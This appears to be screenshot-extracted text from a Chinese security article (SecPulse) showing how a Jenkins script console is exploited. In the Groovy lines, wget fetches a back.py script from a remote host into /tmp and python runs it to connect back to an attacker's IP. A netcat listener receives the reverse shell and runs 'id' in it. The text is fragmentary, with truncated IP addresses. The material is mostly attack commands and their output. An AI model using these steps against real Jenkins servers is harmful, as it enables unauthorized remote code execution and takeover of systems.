 println(jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "wget http:// /back.py -P /tmp/".execute().text
2 println "python /tmp/back.py 10.1. 8080".execute().text
1:10.1 default - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
root@ :~# nc -vv -lp 8080
nc: listening on :: 8080 ...
nc: listening on 0.0.0.0 8080 ...
nc: connect to 10.1. 8080 from 10.15. 1310 [1310]
nc: using stream socket
nc: using buffer size of 8192
nc: read 16 bytes from remote
sh-4.1$ nc: wrote 16 bytes to local
id
nc: read 3 bytes from local
nc: wrote 3 bytes to remote
nc: read 4 bytes from remote
id
nc: wrote 4 bytes to local
nc: read 114 bytes from remote
Result
安全脉搏
SECPULSE